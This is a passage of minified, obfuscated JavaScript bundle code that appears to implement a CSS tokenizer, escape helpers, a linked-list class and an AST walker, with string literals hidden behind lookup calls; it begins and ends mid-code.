C=this[EM(0x1c6)]+0x1;C<this[EM(0x395)]?(this[EM(0x1c6)]=C,this[EM(0x6e3)]=this[EM(0x8d0)],C=this[EM(0x45d)][C],this[EM(0x3f1)]=C>>L,this[EM(0x8d0)]=C&m):(this[EM(0x4fe)]=!0x0,this[EM(0x1c6)]=this[EM(0x395)],this[EM(0x3f1)]=O['LT'],this[EM(0x6e3)]=this[EM(0x8d0)]=this[EM(0x7df)][EM(0xb2d)]);}[Ed(0xbaa)](){const EC=Ed;for(;this[EC(0x3f1)]===O['M$']||this[EC(0x3f1)]===O['Mw'];)this[EC(0x762)]();}[Ed(0x575)](C,D){const En=Ed;let Z=C,Q=0x0,p=0x0;R:for(;Z<this[En(0x395)]&&(Q=this[En(0x8fa)][Z],!(Q<C));Z++)switch(p=Z>0x0?this[En(0x45d)][Z-0x1]&m:this[En(0xe49)],D(this[En(0x7df)][En(0x1e5)](p))){case 0x1:break R;case 0x2:Z++;break R;default:U(this[En(0x45d)][Z]>>L)&&(Z=Q);}this[En(0x583)](Z-this[En(0x1c6)]);}[Ed(0x809)](C){const Et=Ed;for(let D=0x0,Z=this[Et(0xe49)];D<this[Et(0x395)];D++){const Q=Z,p=this[Et(0x45d)][D],R=p&m;Z=R,C(p>>L,Q,R,D);}}[Ed(0xa55)](){const ED=Ed,C=new Array(this[ED(0x395)]);return this[ED(0x809)]((D,Z,Q,p)=>{const Ec=ED;C[p]={'idx':p,'type':S['A'][D],'chunk':this[Ec(0x7df)][Ec(0xf62)](Z,Q),'balance':this[Ec(0x8fa)][p]};}),C;}}},0xd15:(W,A,d)=>{'use strict';d['d'](A,{'N':()=>P});const V=0x4000;function P(X=null,s){const EZ=a2u;return null===X||X[EZ(0xb2d)]<s?new Uint32Array(Math[EZ(0x5a7)](s+0x400,V)):X;}},0x9f5:(W,A,V)=>{'use strict';const EQ=a2u;V['d'](A,{'Eo':()=>E,'GI':()=>Y,'Mi':()=>C,'Od':()=>K,'U$':()=>B,'Vv':()=>O,'Ym':()=>k,'Z9':()=>U,'eO':()=>Z,'i0':()=>M,'lP':()=>H,'o6':()=>D,'tB':()=>S,'vr':()=>Q,'yp':()=>X});const P=0x0;function X(T){return T>=0x30&&T<=0x39;}function S(T){return X(T)||T>=0x41&&T<=0x46||T>=0x61&&T<=0x66;}function O(T){return T>=0x41&&T<=0x5a;}function L(T){return function(x){return O(x)||function(F){return F>=0x61&&F<=0x7a;}(x);}(T)||function(x){return x>=0x80;}(T)||0x5f===T;}function E(T){return L(T)||X(T)||0x2d===T;}function U(T){return 0xa===T||0xd===T||0xc===T;}function M(T){return U(T)||0x20===T||0x9===T;}function C(T,x){return 0x5c===T&&!U(x)&&x!==P;}function D(T,x,F){return 0x2d===T?L(x)||0x2d===x||C(x,F):!!L(T)||0x5c===T&&C(T,x);}function Z(T,x,F){return 0x2b===T||0x2d===T?X(x)?0x2:0x2e===x&&X(F)?0x3:0x0:0x2e===T?X(x)?0x2:0x0:X(T)?0x1:0x0;}function Q(T){return 0xfeff===T||0xfffe===T?0x1:0x0;}const R=new Array(0x80),B=0x82,k=0x83,K=0x84,H=0x85;for(let T=0x0;T<R[EQ(0xb2d)];T++)R[T]=M(T)&&B||X(T)&&k||L(T)&&K||((G=T)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&H||T||0x80;var G;function Y(x){return x<0x80?R[x]:K;}},0x11ac:(W,A,d)=>{'use strict';d['d'](A,{'$C':()=>X['s0'],'A1':()=>O['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>X['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>P['Mi'],'Mw':()=>V['Mw'],'Nb':()=>X['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>X['Z4'],'_i':()=>V['_i'],'eV':()=>m['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>P['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>P['o6'],'qw':()=>L,'s0':()=>V['s0'],'sR':()=>X['sR'],'tB':()=>P['tB'],'uX':()=>S['A'],'wN':()=>V['wN'],'yQ':()=>X['yQ'],'yp':()=>P['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=d(0xb59),P=d(0x9f5),X=d(0x1945),S=d(0x1738),O=d(0xab3),m=d(0x1f39);function L(E,U){const Ek=a2u;function M(k){const Ep=a2u;return k<Q?E[Ep(0x1e5)](k):0x0;}function C(){return B=(0x0,X['yQ'])(E,B),(0x0,P['o6'])(M(B),M(B+0x1),M(B+0x2))?(R=V['fg'],void(B=(0x0,X['Ui'])(E,B))):0x25===M(B)?(R=V['Ne'],void B++):void(R=V['wN']);}function D(){const ER=a2u,k=B;return B=(0x0,X['Ui'])(E,B),(0x0,X['s0'])(E,k,B,ER(0x1b1))&&0x28===M(B)?(B=(0x0,X['yK'])(E,B+0x1),0x22===M(B)||0x27===M(B)?(R=V['zt'],void(B=k+0x4)):void(function(){const Ey=ER;for(R=V['s0'],B=(0x0,X['yK'])(E,B);B<E[Ey(0xb2d)];B++){const K=E[Ey(0x1e5)](B);switch((0x0,P['GI'])(K)){case 0x29:return void B++;case P['U$']:return B=(0x0,X['yK'])(E,B),0x29===M(B)||B>=E[Ey(0xb2d)]?void(B<E[Ey(0xb2d)]&&B++):(B=(0x0,X['FW'])(E,B),void(R=V['VY']));case 0x22:case 0x27:case 0x28:case P['lP']:return B=(0x0,X['FW'])(E,B),void(R=V['VY']);case 0x5c:if((0x0,P['Mi'])(K,M(B+0x1))){B=(0x0,X['KJ'])(E,B)-0x1;break;}return B=(0x0,X['FW'])(E,B),void(R=V['VY']);}}}())):0x28===M(B)?(R=V['zt'],void B++):void(R=V['Vy']);}function Z(k){const EB=a2u;for(k||(k=M(B++)),R=V['Qf'];B<E[EB(0xb2d)];B++){const K=E[EB(0x1e5)](B);switch((0x0,P['GI'])(K)){case k:return void B++;case P['U$']:if((0x0,P['Z9'])(K))return B+=(0x0,X['xC'])(E,B,K),void(R=V['Fg']);break;case 0x5c:if(B===E[EB(0xb2d)]-0x1)break;const H=M(B+0x1);(0x0,P['Z9'])(H)?B+=(0x0,X['xC'])(E,B+0x1,H):(0x0,P['Mi'])(K,H)&&(B=(0x0,X['KJ'])(E,B)-0x1);}}}const Q=(E=String(E||''))[Ek(0xb2d)];let R,y=(0x0,P['vr'])(M(0x0)),B=y;for(;B<Q;){const k=E[Ek(0x1e5)](B);switch((0x0,P['GI'])(k)){case P['U$']:R=V['M$'],B=(0x0,X['yK'])(E,B+0x1);break;case 0x22:Z();break;case 0x23:(0x0,P['Eo'])(M(B+0x1))||(0x0,P['Mi'])(M(B+0x1),M(B+0x2))?(R=V['Vw'],B=(0x0,X['Ui'])(E,B+0x1)):(R=V['_i'],B++);break;case 0x27:Z();break;case 0x28:R=V['AJ'],B++;break;case 0x29:R=V['no'],B++;break;case 0x2b:(0x0,P['eO'])(k,M(B+0x1),M(B+0x2))?C():(R=V['_i'],B++);break;case 0x2c:R=V['A9'],B++;break;case 0x2d:(0x0,P['eO'])(k,M(B+0x1),M(B+0x2))?C():0x2d===M(B+0x1)&&0x3e===M(B+0x2)?(R=V['zG'],B+=0x3):(0x0,P['o6'])(k,M(B+0x1),M(B+0x2))?D():(R=V['_i'],B++);break;case 0x2e:(0x0,P['eO'])(k,M(B+0x1),M(B+0x2))?C():(R=V['_i'],B++);break;case 0x2f:0x2a===M(B+0x1)?(R=V['Mw'],B=E[Ek(0x846)]('*/',B+0x2),B=-0x1===B?E[Ek(0xb2d)]:B+0x2):(R=V['_i'],B++);break;case 0x3a:R=V['Qx'],B++;break;case 0x3b:R=V['Qq'],B++;break;case 0x3c:0x21===M(B+0x1)&&0x2d===M(B+0x2)&&0x2d===M(B+0x3)?(R=V['lh'],B+=0x4):(R=V['_i'],B++);break;case 0x40:(0x0,P['o6'])(M(B+0x1),M(B+0x2),M(B+0x3))?(R=V['zu'],B=(0x0,X['Ui'])(E,B+0x1)):(R=V['_i'],B++);break;case 0x5b:R=V['hk'],B++;break;case 0x5c:(0x0,P['Mi'])(k,M(B+0x1))?D():(R=V['_i'],B++);break;case 0x5d:R=V['Oh'],B++;break;case 0x7b:R=V['X6'],B++;break;case 0x7d:R=V['Q0'],B++;break;case P['Ym']:C();break;case P['Od']:D();break;default:R=V['_i'],B++;}U(R,y,y=B);}}},0x1738:(W,A,d)=>{'use strict';const EK=a2u;d['d'](A,{'A':()=>V});const V=[EK(0x5c0),EK(0x5ee),EK(0x602),EK(0xfab),EK(0x34e),EK(0xea8),EK(0xd91),EK(0x5b9),EK(0xa16),EK(0x9c1),EK(0x5f7),EK(0xf7c),EK(0xb6a),EK(0x259),EK(0x755),EK(0x8f8),EK(0xcfd),EK(0x8be),EK(0x551),EK(0xc75),EK(0xacc),EK(0x65d),EK(0x9be),EK(0x368),EK(0x403),EK(0x2e1)];},0xb59:(W,V,P)=>{'use strict';P['d'](V,{'A9':()=>z,'AJ':()=>J1,'Fg':()=>Q,'LT':()=>X,'M$':()=>T,'Mw':()=>J5,'Ne':()=>G,'Oh':()=>J0,'Q0':()=>J4,'Qf':()=>Z,'Qq':()=>I,'Qx':()=>j,'VY':()=>B,'Vw':()=>D,'Vy':()=>O,'X6':()=>J3,'_i':()=>K,'fg':()=>Y,'hk':()=>q,'lh':()=>F,'no':()=>J2,'s0':()=>R,'wN':()=>H,'zG':()=>N,'zt':()=>L,'zu':()=>U});const X=0x0,O=0x1,L=0x2,U=0x3,D=0x4,Z=0x5,Q=0x6,R=0x7,B=0x8,K=0x9,H=0xa,G=0xb,Y=0xc,T=0xd,F=0xe,N=0xf,j=0x10,I=0x11,z=0x12,q=0x13,J0=0x14,J1=0x15,J2=0x16,J3=0x17,J4=0x18,J5=0x19;},0x1945:(W,A,V)=>{'use strict';V['d'](A,{'FW':()=>Q,'KJ':()=>C,'Nb':()=>O,'Ui':()=>D,'Z4':()=>E,'s0':()=>L,'sR':()=>R,'xC':()=>S,'yK':()=>U,'yQ':()=>Z});var P=V(0x9f5);function X(y,B){const EH=a2u;return B<y[EH(0xb2d)]?y[EH(0x1e5)](B):0x0;}function S(y,B,k){return 0xd===k&&0xa===X(y,B+0x1)?0x2:0x1;}function O(y,B,k){const EG=a2u;let K=y[EG(0x1e5)](B);return(0x0,P['Vv'])(K)&&(K|=0x20),K===k;}function L(y,B,k,K){const EY=a2u;if(k-B!==K[EY(0xb2d)])return!0x1;if(B<0x0||k>y[EY(0xb2d)])return!0x1;for(let H=B;H<k;H++){const G=K[EY(0x1e5)](H-B);let Y=y[EY(0x1e5)](H);if((0x0,P['Vv'])(Y)&&(Y|=0x20),Y!==G)return!0x1;}return!0x0;}function E(y,B){const ET=a2u;for(;B>=0x0&&(0x0,P['i0'])(y[ET(0x1e5)](B));B--);return B+0x1;}function U(y,B){const Ex=a2u;for(;B<y[Ex(0xb2d)]&&(0x0,P['i0'])(y[Ex(0x1e5)](B));B++);return B;}function M(y,B){const EF=a2u;for(;B<y[EF(0xb2d)]&&(0x0,P['yp'])(y[EF(0x1e5)](B));B++);return B;}function C(y,B){const EN=a2u;if(B+=0x2,(0x0,P['tB'])(X(y,B-0x1))){for(const K=Math[EN(0xff9)](y[EN(0xb2d)],B+0x5);B<K&&(0x0,P['tB'])(X(y,B));B++);const k=X(y,B);(0x0,P['i0'])(k)&&(B+=S(y,B,k));}return B;}function D(y,B){const Eb=a2u;for(;B<y[Eb(0xb2d)];B++){const k=y[Eb(0x1e5)](B);if(!(0x0,P['Eo'])(k)){if(!(0x0,P['Mi'])(k,X(y,B+0x1)))break;B=C(y,B)-0x1;}}return B;}function Z(y,B){const Eh=a2u;let k=y[Eh(0x1e5)](B);if(0x2b!==k&&0x2d!==k||(k=y[Eh(0x1e5)](B+=0x1)),(0x0,P['yp'])(k)&&(B=M(y,B+0x1),k=y[Eh(0x1e5)](B)),0x2e===k&&(0x0,P['yp'])(y[Eh(0x1e5)](B+0x1))&&(B=M(y,B+=0x2)),O(y,B,0x65)){let K=0x0;k=y[Eh(0x1e5)](B+0x1),0x2d!==k&&0x2b!==k||(K=0x1,k=y[Eh(0x1e5)](B+0x2)),(0x0,P['yp'])(k)&&(B=M(y,B+0x1+K+0x1));}return B;}function Q(y,B){const Ej=a2u;for(;B<y[Ej(0xb2d)];B++){const k=y[Ej(0x1e5)](B);if(0x29===k){B++;break;}(0x0,P['Mi'])(k,X(y,B+0x1))&&(B=C(y,B));}return B;}function R(y){const EI=a2u;if(0x1===y[EI(0xb2d)]&&!(0x0,P['tB'])(y[EI(0x1e5)](0x0)))return y[0x0];let B=parseInt(y,0x10);return(0x0===B||B>=0xd800&&B<=0xdfff||B>0x10ffff)&&(B=0xfffd),String[EI(0xb72)](B);}},0x1aa:(W,A,d)=>{'use strict';const Eg=a2u;d['d'](A,{'B':()=>P});let V=null;class P{static[Eg(0x295)](X){return{'prev':null,'next':null,'data':X};}constructor(){const Ez=Eg;this[Ez(0xf3f)]=null,this[Ez(0x720)]=null,this[Ez(0x7f6)]=null;}[Eg(0x295)](X){const Ei=Eg;return P[Ei(0x295)](X);}[Eg(0xa6e)](X,s){const Ea=Eg;let S;return null!==V?(S=V,V=V[Ea(0x7f6)],S[Ea(0x60d)]=X,S[Ea(0x762)]=s,S[Ea(0x7f6)]=this[Ea(0x7f6)]):S={'prev':X,'next':s,'cursor':this[Ea(0x7f6)]},this[Ea(0x7f6)]=S,S;}[Eg(0xa25)](){const Ev=Eg,{cursor:X}=this;this[Ev(0x7f6)]=X[Ev(0x7f6)],X[Ev(0x60d)]=null,X[Ev(0x762)]=null,X[Ev(0x7f6)]=V,V=X;}[Eg(0x8a7)](X,s,S,O){const Er=Eg;let {cursor:m}=this;for(;null!==m;)m[Er(0x60d)]===X&&(m[Er(0x60d)]=s),m[Er(0x762)]===S&&(m[Er(0x762)]=O),m=m[Er(0x7f6)];}*[Symbol[Eg(0xe10)]](){const Ew=Eg;for(let X=this[Ew(0xf3f)];null!==X;X=X[Ew(0x762)])yield X[Ew(0x5b8)];}get[Eg(0xf58)](){const Eq=Eg;let X=0x0;for(let s=this[Eq(0xf3f)];null!==s;s=s[Eq(0x762)])X++;return X;}get[Eg(0x566)](){const U0=Eg;return null===this[U0(0xf3f)];}get[Eg(0xd3d)](){const U1=Eg;return this[U1(0xf3f)]&&this[U1(0xf3f)][U1(0x5b8)];}get[Eg(0x6e2)](){const U2=Eg;return this[U2(0x720)]&&this[U2(0x720)][U2(0x5b8)];}[Eg(0x28f)](X){const U3=Eg;let s=null;this[U3(0xf3f)]=null;for(let S of X){const O=P[U3(0x295)](S);null!==s?s[U3(0x762)]=O:this[U3(0xf3f)]=O,O[U3(0x60d)]=s,s=O;}return this[U3(0x720)]=s,this;}[Eg(0xdb7)](){return[...this];}[Eg(0xb09)](){return[...this];}[Eg(0x242)](X,s=this){const U4=Eg,S=this[U4(0xa6e)](null,this[U4(0xf3f)]);for(;null!==S[U4(0x762)];){const O=S[U4(0x762)];S[U4(0x762)]=O[U4(0x762)],X[U4(0xfc3)](s,O[U4(0x5b8)],O,this);}this[U4(0xa25)]();}[Eg(0x7d8)](X,s=this){const U5=Eg,S=this[U5(0xa6e)](this[U5(0x720)],null);for(;null!==S[U5(0x60d)];){const O=S[U5(0x60d)];S[U5(0x60d)]=O[U5(0x60d)],X[U5(0xfc3)](s,O[U5(0x5b8)],O,this);}this[U5(0xa25)]();}[Eg(0xab7)](X,s,S=this){const U6=Eg;let O,m=this[U6(0xa6e)](null,this[U6(0xf3f)]),L=s;for(;null!==m[U6(0x762)];)O=m[U6(0x762)],m[U6(0x762)]=O[U6(0x762)],L=X[U6(0xfc3)](S,L,O[U6(0x5b8)],O,this);return this[U6(0xa25)](),L;}[Eg(0x270)](X,s,S=this){const U7=Eg;let O,m=this[U7(0xa6e)](this[U7(0x720)],null),L=s;for(;null!==m[U7(0x60d)];)O=m[U7(0x60d)],m[U7(0x60d)]=O[U7(0x60d)],L=X[U7(0xfc3)](S,L,O[U7(0x5b8)],O,this);return this[U7(0xa25)](),L;}[Eg(0xaa8)](X,s=this){const U8=Eg;for(let S=this[U8(0xf3f)];null!==S;S=S[U8(0x762)])if(X[U8(0xfc3)](s,S[U8(0x5b8)],S,this))return!0x0;return!0x1;}[Eg(0xd51)](X,s=this){const U9=Eg,S=new P();for(let O=this[U9(0xf3f)];null!==O;O=O[U9(0x762)])S[U9(0x6c1)](X[U9(0xfc3)](s,O[U9(0x5b8)],O,this));return S;}[Eg(0x9fa)](X,s=this){const UJ=Eg,S=new P();for(let O=this[UJ(0xf3f)];null!==O;O=O[UJ(0x762)])X[UJ(0xfc3)](s,O[UJ(0x5b8)],O,this)&&S[UJ(0x6c1)](O[UJ(0x5b8)]);return S;}[Eg(0x5f2)](X,s,S=this){const Uu=Eg;if(null===X)return;const O=this[Uu(0xa6e)](null,X);for(;null!==O[Uu(0x762)];){const m=O[Uu(0x762)];if(O[Uu(0x762)]=m[Uu(0x762)],s[Uu(0xfc3)](S,m[Uu(0x5b8)],m,this))break;}this[Uu(0xa25)]();}[Eg(0x529)](X,s,S=this){const Uf=Eg;if(null===X)return;const O=this[Uf(0xa6e)](X,null);for(;null!==O[Uf(0x60d)];){const m=O[Uf(0x60d)];if(O[Uf(0x60d)]=m[Uf(0x60d)],s[Uf(0xfc3)](S,m[Uf(0x5b8)],m,this))break;}this[Uf(0xa25)]();}[Eg(0x6cb)](){const Ul=Eg;this[Ul(0xf3f)]=null,this[Ul(0x720)]=null;}[Eg(0x46d)](){const UW=Eg,X=new P();for(let s of this)X[UW(0x6c1)](s);return X;}[Eg(0x810)](X){const UA=Eg;return this[UA(0x8a7)](null,X,this[UA(0xf3f)],X),null!==this[UA(0xf3f)]?(this[UA(0xf3f)][UA(0x60d)]=X,X[UA(0x762)]=this[UA(0xf3f)]):this[UA(0x720)]=X,this[UA(0xf3f)]=X,this;}[Eg(0x7ed)](X){const Ud=Eg;return this[Ud(0x810)](P[Ud(0x295)](X));}[Eg(0xc09)](X){const UV=Eg;return this[UV(0x749)](X);}[Eg(0x6c1)](X){const UP=Eg;return this[UP(0x749)](P[UP(0x295)](X));}[Eg(0x749)](X,s=null){const Uo=Eg;if(null!==s){if(this[Uo(0x8a7)](s[Uo(0x60d)],X,s,X),null===s[Uo(0x60d)]){if(this[Uo(0xf3f)]!==s)throw new Error(Uo(0x994));this[Uo(0xf3f)]=X,s[Uo(0x60d)]=X,X[Uo(0x762)]=s,this[Uo(0x8a7)](null,X);}else s[Uo(0x60d)][Uo(0x762)]=X,X[Uo(0x60d)]=s[Uo(0x60d)],s[Uo(0x60d)]=X,X[Uo(0x762)]=s;}else this[Uo(0x8a7)](this[Uo(0x720)],X,null,X),null!==this[Uo(0x720)]?(this[Uo(0x720)][Uo(0x762)]=X,X[Uo(0x60d)]=this[Uo(0x720)]):this[Uo(0xf3f)]=X,this[Uo(0x720)]=X;return this;}[Eg(0xca2)](X,s){const UX=Eg;return this[UX(0x749)](P[UX(0x295)](X),s);}[Eg(0x742)](X){const Us=Eg;if(this[Us(0x8a7)](X,X[Us(0x60d)],X,X[Us(0x762)]),null!==X[Us(0x60d)])X[Us(0x60d)][Us(0x762)]=X[Us(0x762)];else{if(this[Us(0xf3f)]!==X)throw new Error(Us(0xe53));this[Us(0xf3f)]=X[Us(0x762)];}if(null!==X[Us(0x762)])X[Us(0x762)][Us(0x60d)]=X[Us(0x60d)];else{if(this[Us(0x720)]!==X)throw new Error(Us(0xe53));this[Us(0x720)]=X[Us(0x60d)];}return X[Us(0x60d)]=null,X[Us(0x762)]=null,X;}[Eg(0x7b4)](X){const US=Eg;this[US(0x749)](P[US(0x295)](X));}[Eg(0xb45)](){const UO=Eg;return null!==this[UO(0x720)]?this[UO(0x742)](this[UO(0x720)]):null;}[Eg(0xc7f)](X){const Um=Eg;this[Um(0x810)](P[Um(0x295)](X));}[Eg(0x6ad)](){const UL=Eg;return null!==this[UL(0xf3f)]?this[UL(0x742)](this[UL(0xf3f)]):null;}[Eg(0x2be)](X){const UE=Eg;return this[UE(0xb02)](X,this[UE(0xf3f)]);}[Eg(0xc12)](X){const UU=Eg;return this[UU(0xb02)](X);}[Eg(0xb02)](X,s){const Ue=Eg;return null===X[Ue(0xf3f)]||(null!=s?(this[Ue(0x8a7)](s[Ue(0x60d)],X[Ue(0x720)],s,X[Ue(0xf3f)]),null!==s[Ue(0x60d)]?(s[Ue(0x60d)][Ue(0x762)]=X[Ue(0xf3f)],X[Ue(0xf3f)][Ue(0x60d)]=s[Ue(0x60d)]):this[Ue(0xf3f)]=X[Ue(0xf3f)],s[Ue(0x60d)]=X[Ue(0x720)],X[Ue(0x720)][Ue(0x762)]=s):(this[Ue(0x8a7)](this[Ue(0x720)],X[Ue(0x720)],null,X[Ue(0xf3f)]),null!==this[Ue(0x720)]?(this[Ue(0x720)][Ue(0x762)]=X[Ue(0xf3f)],X[Ue(0xf3f)][Ue(0x60d)]=this[Ue(0x720)]):this[Ue(0xf3f)]=X[Ue(0xf3f)],this[Ue(0x720)]=X[Ue(0x720)]),X[Ue(0xf3f)]=null,X[Ue(0x720)]=null),this;}[Eg(0xd27)](X,s){const UM=Eg;UM(0xf3f)in s?this[UM(0xb02)](s,X):this[UM(0x749)](s,X),this[UM(0x742)](X);}}},0x12dd:(W,A,d)=>{'use strict';d(0x1aa);},0x192b:(W,A,d)=>{'use strict';function V(P,o){const UC=a2u,X=Object[UC(0xfc1)](SyntaxError[UC(0x231)]),s=new Error();return Object[UC(0xd54)](X,{'name':P,'message':o,get 'stack'(){const Un=UC;return(s[Un(0xa47)]||'')[Un(0xd27)](/^(.+\n){1,3}/,P+':\x20'+o+'\x0a');}});}d['d'](A,{'a':()=>V});},0x122e:(W,A,d)=>{'use strict';d(0x11ac);},0xc8c:(W,A,d)=>{'use strict';d['d'](A,{'MZ':()=>O,'Si':()=>S,'vs':()=>m});const V=new Map(),P=new Map(),X=0x2d,S=function(E){const Ut=a2u;if(V[Ut(0x6fe)](E))return V[Ut(0x1ad)](E);const U=E[Ut(0xc83)]();let M=V[Ut(0x1ad)](U);if(void 0x0===M){const C=m(U,0x0),D=C?'':L(U,0x0);M=Object[Ut(0x5a1)]({'basename':U[Ut(0x308)](D[Ut(0xb2d)]),'name':U,'prefix':D,'vendor':D,'custom':C});}return V[Ut(0xae6)](E,M),M;},O=function(E){const UD=a2u;if(P[UD(0x6fe)](E))return P[UD(0x1ad)](E);let U=E,M=E[0x0];'/'===M?M='/'===E[0x1]?'//':'/':'_'!==M&&'*'!==M&&'$'!==M&&'#'!==M&&'+'!==M&&'&'!==M&&(M='');const C=m(U,M[UD(0xb2d)]);if(!C&&(U=U[UD(0xc83)](),P[UD(0x6fe)](U))){const p=P[UD(0x1ad)](U);return P[UD(0xae6)](E,p),p;}const D=C?'':L(U,M[UD(0xb2d)]),Z=U[UD(0x308)](0x0,M[UD(0xb2d)]+D[UD(0xb2d)]),Q=Object[UD(0x5a1)]({'basename':U[UD(0x308)](Z[UD(0xb2d)]),'name':U[UD(0x308)](M[UD(0xb2d)]),'hack':M,'vendor':D,'prefix':Z,'custom':C});return P[UD(0xae6)](E,Q),Q;};function m(E,U){const Uc=a2u;return U=U||0x0,E[Uc(0xb2d)]-U>=0x2&&E[Uc(0x1e5)](U)===X&&E[Uc(0x1e5)](U+0x1)===X;}function L(E,U){const UZ=a2u;if(U=U||0x0,E[UZ(0xb2d)]-U>=0x3&&E[UZ(0x1e5)](U)===X&&E[UZ(0x1e5)](U+0x1)!==X){const M=E[UZ(0x846)]('-',U+0x2);if(-0x1!==M)return E[UZ(0xf62)](U,M+0x1);}return'';}},0x18bf:(W,A,d)=>{'use strict';d['d'](A,{'D':()=>O,'l':()=>m});var V=d(0x11ac);const P=0x5c,X=0x22,S=0x27;function O(L){const UQ=a2u,E=L[UQ(0xb2d)],U=L[UQ(0x1e5)](0x0),M=U===X||U===S?0x1:0x0,C=0x1===M&&E>0x1&&L[UQ(0x1e5)](E-0x1)===U?E-0x2:E-0x1;let D='';for(let Z=M;Z<=C;Z++){let Q=L[UQ(0x1e5)](Z);if(Q===P){if(Z===C){Z!==E-0x1&&(D=L[UQ(0x308)](Z+0x1));break;}if(Q=L[UQ(0x1e5)](++Z),(0x0,V['Mi'])(P,Q)){const p=Z-0x1,R=(0x0,V['KJ'])(L,p);Z=R-0x1,D+=(0x0,V['sR'])(L[UQ(0xf62)](p+0x1,R));}else 0xd===Q&&0xa===L[UQ(0x1e5)](Z+0x1)&&Z++;}else D+=L[Z];}return D;}function m(L,E){const Up=a2u,U=E?'\x27':'\x22',M=E?S:X;let C='',D=!0x1;for(let Z=0x0;Z<L[Up(0xb2d)];Z++){const Q=L[Up(0x1e5)](Z);0x0!==Q?Q<=0x1f||0x7f===Q?(C+='\x5c'+Q[Up(0xc0b)](0x10),D=!0x0):Q===M||Q===P?(C+='\x5c'+L[Up(0xeb4)](Z),D=!0x1):(D&&((0x0,V['tB'])(Q)||(0x0,V['i0'])(Q))&&(C+='\x20'),C+=L[Up(0xeb4)](Z),D=!0x1):C+='�';}return U+C+U;}},0x15b1:(W,A,V)=>{'use strict';V['d'](A,{'D':()=>U,'l':()=>M});var P=V(0x11ac);const X=0x20,S=0x5c,O=0x22,m=0x27,L=0x28,E=0x29;function U(C){const UR=a2u,D=C[UR(0xb2d)];let Z=0x4,Q=C[UR(0x1e5)](D-0x1)===E?D-0x2:D-0x1,p='';for(;Z<Q&&(0x0,P['i0'])(C[UR(0x1e5)](Z));)Z++;for(;Z<Q&&(0x0,P['i0'])(C[UR(0x1e5)](Q));)Q--;for(let R=Z;R<=Q;R++){let y=C[UR(0x1e5)](R);if(y===S){if(R===Q){R!==D-0x1&&(p=C[UR(0x308)](R+0x1));break;}if(y=C[UR(0x1e5)](++R),(0x0,P['Mi'])(S,y)){const B=R-0x1,k=(0x0,P['KJ'])(C,B);R=k-0x1,p+=(0x0,P['sR'])(C[UR(0xf62)](B+0x1,k));}else 0xd===y&&0xa===C[UR(0x1e5)](R+0x1)&&R++;}else p+=C[R];}return p;}function M(C){const Uy=a2u;let D='',Z=!0x1;for(let Q=0x0;Q<C[Uy(0xb2d)];Q++){const p=C[Uy(0x1e5)](Q);0x0!==p?p<=0x1f||0x7f===p?(D+='\x5c'+p[Uy(0xc0b)](0x10),Z=!0x0):p===X||p===S||p===O||p===m||p===L||p===E?(D+='\x5c'+C[Uy(0xeb4)](Q),Z=!0x1):(Z&&(0x0,P['tB'])(p)&&(D+='\x20'),D+=C[Uy(0xeb4)](Q),Z=!0x1):D+='�';}return Uy(0xefb)+D+')';}},0x2495:(W,A,d)=>{'use strict';const UB=a2u;d['d'](A,{'j':()=>E});const {hasOwnProperty:V}=Object[UB(0x231)],P=function(){};function X(U){const Uk=UB;return Uk(0x594)==typeof U?U:P;}function S(U,M){return function(C,D,Z){const UK=a2u;C[UK(0x3ad)]===M&&U[UK(0xfc3)](this,C,D,Z);};}function O(U,M){const UH=UB,C=M[UH(0xf20)],D=[];for(const Z in C){if(!0x1===V[UH(0xfc3)](C,Z))continue;let Q=C[Z];const p={'name':Z,'type':!0x1,'nullable':!0x1};Array[UH(0x1ec)](Q)||(Q=[Q]);for(const R of Q)null===R?p[UH(0xf75)]=!0x0:UH(0xe70)==typeof R?p[UH(0x3ad)]=UH(0x8af):Array[UH(0x1ec)](R)&&(p[UH(0x3ad)]=UH(0x651));p[UH(0x3ad)]&&D[UH(0x7b4)](p);}return D[UH(0xb2d)]?{'context':M[UH(0x4c3)],'fields':D}:null;}function m(U,M){const UG=UB,C=U[UG(0x5da)][UG(0x724)](),D=U[UG(0x94d)],Z=UG(0xe70)==typeof D;return M&&C[UG(0x5ab)](),function(Q,p,R,y){const UY=UG;let B;Z&&(B=p[D],p[D]=Q);for(const k of C){const K=Q[k[UY(0x93d)]];if(!k[UY(0xf75)]||K){if(UY(0x651)===k[UY(0x3ad)]){if(M?K[UY(0x270)](y,!0x1):K[UY(0xab7)](y,!0x1))return!0x0;}else{if(R(K))return!0x0;}}}Z&&(p[D]=B);};}function L({StyleSheet:U,Atrule:M,Rule:C,Block:D,DeclarationList:Z}){return{'Atrule':{'StyleSheet':U,'Atrule':M,'Rule':C,'Block':D},'Rule':{'StyleSheet':U,'Atrule':M,'Rule':C,'Block':D},'Declaration':{'StyleSheet':U,'Atrule':M,'Rule':C,'Block':D,'DeclarationList':Z}};}function E(U){const Ux=UB,M=function(k){const UT=a2u,K={};for(const H in k[UT(0x8af)])if(V[UT(0xfc3)](k[UT(0x8af)],H)){const G=k[UT(0x8af)][H];if(!G[UT(0xf20)])throw new Error(UT(0x828)+H+UT(0xcb3));K[H]=O(0x0,G);}return K;}(U),C={},D={},Z=Symbol(Ux(0xede)),Q=Symbol(Ux(0x985));for(const k in M)V[Ux(0xfc3)](M,k)&&null!==M[k]&&(C[k]=m(M[k],!0x1),D[k]=m(M[k],!0x0));const R=L(C),y=L(D),B=function(K,H){const UN=Ux;function G(b,j,I){const UF=a2u,z=Y[UF(0xfc3)](N,b,j,I);return z===Z||z!==Q&&(!(!x[UF(0x829)](b[UF(0x3ad)])||!x[b[UF(0x3ad)]](b,N,G,F))||T[UF(0xfc3)](N,b,j,I)===Z);}let Y=P,T=P,x=C,F=(b,j,I,z)=>b||G(j,I,z);const 